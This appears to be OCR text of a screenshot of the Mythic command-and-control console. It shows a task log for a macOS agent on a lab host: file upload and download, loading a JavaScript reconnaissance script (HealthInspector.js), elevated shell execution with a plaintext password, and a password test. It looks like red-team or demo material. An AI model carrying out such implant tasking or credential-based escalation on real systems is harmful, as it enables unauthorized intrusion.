 Activities Google Chrome Oct 17 12:37
Active Callbacks
Not secure 127.0.0.1:7443/callbacks
Global Configurations Operational Views Create Components Services Reporting Operation Chimera (mythic_admin) v2.1.4
Current Callbacks table view filter with 'column:value'
Callback Host IP User Domain Last Checkin OS (arch) Description PID Agent
2 itss-mac.local 192.168.205.130 itsafeature 0:0:0:4 macOS Version 10.15.6 (Build 19G2021) (x64) Created by mythic_admin at 10/17/2020 17:50:10 UTC 3567
itsafeature@itss-mac.local(Callback: 2)
+ rm pos.bin
completed mythic_admin's task: 14 - at Sat Oct 17 2020 12:01:11
+ ls .
completed mythic_admin's task: 15 - at Sat Oct 17 2020 12:06:44
+ upload {"file":"poseidon.bin","remote_path":"poseidon2.bin"}
completed mythic_admin's task: 16 - at Sat Oct 17 2020 12:07:05
+ ls .
completed mythic_admin's task: 17 - at Sat Oct 17 2020 12:11:10
+ download poseidon2.bin
completed mythic_admin's task: 18 - at Sat Oct 17 2020 12:30:27
+ load jsimport
completed mythic_admin's task: 19 - at Sat Oct 17 2020 12:30:37
+ load jsimport_call
completed mythic_admin's task: 20 - at Sat Oct 17 2020 12:31:08
+ jsimport {"file":"HealthInspector.js"}
completed mythic_admin's task: 21 - at Sat Oct 17 2020 12:31:38
+ jsimport_call All_Checks();
completed mythic_admin's task: 22 - at Sat Oct 17 2020 12:36:40
+ shell_elevated {"command":"whoami","credential":"itsapassword","prompt":"","use_creds":true,"user":"itsafeature"}
completed mythic_admin's task: 23 - at Sat Oct 17 2020 12:37:33
− test_password {"password":"itsapassword","username":"itsafeature"}
Successful authentication
itsafeature@itss-mac.local(Callback:2) Submit Task